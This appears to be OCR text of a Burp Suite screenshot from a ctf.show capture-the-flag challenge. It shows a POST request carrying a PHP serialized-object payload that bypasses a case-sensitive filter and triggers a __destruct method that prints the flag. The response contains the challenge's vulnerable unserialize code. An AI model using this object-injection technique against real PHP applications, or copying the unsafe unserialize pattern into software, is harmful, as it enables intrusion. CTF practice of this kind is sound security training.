 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://2e04b020-3b12-42f8-9c69-ff77cb1f8da8.chall.ctf.show ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 2e04b020-3b12-42f8-9c69-ff77cb1f8da8.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 18
O:7:"CTFSHOW":0:{}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
#0000BB">username</span><span style="color: #007700">=</span><span style="color:
#0000BB">$u</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">password</span><span style="color: #007700">=</span><span style="color:
#0000BB">$p</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">login</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">username</span><span style="color: #007700">===</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">password</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">__toString</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">username</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">(){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;global&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/></span><span style="color: #0000BB">$ctfshowo</span><span style="color: #007700">=@</span><span
style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><span style="color:
#0000BB">$cs</span><span style="color: #007700">);<br />if(</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/ctfshow/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$cs</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span><span style="color:
#0000BB">Exception</span><span style="color: #007700">(</span><span style="color:
#DD0000">"Error&nbsp;</span><span style="color: #0000BB">$ctfshowo</span><span style="color:
#DD0000">"</span><span style="color: #007700">,</span><span style="color: #0000BB">1</span><span
style="color: #007700">);<br />}<br /><br /><br /><br /><br /></span>
</span>
</code>ctfshow{
? < + > Type a search term 0 matches
Done 5,087 bytes | 29 millis